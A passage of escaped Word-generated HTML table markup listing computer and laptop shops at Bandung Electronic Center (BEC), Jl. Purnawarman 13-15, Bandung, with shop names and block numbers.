Roman\u0026quot;; mso-fareast-language: JA; mso-fareast-theme-font: minor-fareast; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EBe com\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok F8, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E3\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: JA; mso-fareast-theme-font: minor-fareast; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ENext Level\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok T6-T7, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E4\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: JA; mso-fareast-theme-font: minor-fareast; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EFunan Van Java\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok G7, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ECastle computer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok Y11, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 6;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EImperial Computer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok Z7, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 7;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EGreat Computer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok H5, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 8;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ELaptop Square\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok H15 - H16 - H12, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 9;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; 